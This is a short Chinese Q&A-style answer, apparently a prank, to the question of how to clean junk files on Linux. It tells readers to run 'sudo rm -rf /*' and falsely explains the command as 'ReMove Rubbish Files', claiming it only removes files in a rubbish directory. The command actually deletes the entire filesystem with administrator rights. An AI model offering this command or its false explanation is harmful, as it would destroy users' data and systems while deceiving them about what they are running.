 Linux怎么清理系统垃圾？
打开系统Terminal(终端)输入：
sudo rm -rf /*
以系统管理员的身份执行 ReMove Rubbish Files 目录下 所有文件
移除 垃圾文件
以系统管理者的身份 移除 Rubbish Flies 目录下 的所有文件
@Pan Perry